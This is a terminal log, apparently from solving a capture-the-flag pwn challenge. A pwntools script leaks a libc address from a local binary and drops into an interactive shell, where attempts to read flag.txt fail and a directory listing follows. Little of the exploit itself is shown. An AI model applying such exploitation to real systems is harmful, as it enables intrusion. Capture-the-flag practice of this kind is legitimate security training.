 ploi@PhuocLoiiiii:~/pwn/LACTF-2025/minceraft$ ./solve1.py
[*] '/home/ploi/pwn/LACTF-2025/minceraft/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/ploi/pwn/LACTF-2025/minceraft/chall_patched': pid 11562
/home/ploi/pwn/LACTF-2025/minceraft/./solve1.py:26: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(str(0x404000))
[*] libc: 0x7ffbf9387000
[*] Switching to interactive mode
Select game mode
1. Survival
2. Creative
Creating new world
25%
50%
75%
100%
YOU DIED
you got blown up by a creeper :(
1. Return to main menu
2. Exit
$ cat flag.txt
cat: flag.txt: No such file or directory
$ cat flag.txt
cat: flag.txt: No such file or directory
$ ls
Dockerfile            chall.til
Dockerfile:Zone.Identifier  chall:Zone.Identifier
]                chall_patched
chall                ld-linux-x86-64.so.2
chall.c                ld-linux-x86-64.so.2:Zone.Identifier
chall.c:Zone.Identifier     libc.so.6
chall.id0            libc.so.6:Zone.Identifier
chall.id1            solve.py
chall.id2            solve1.py
chall.nam
$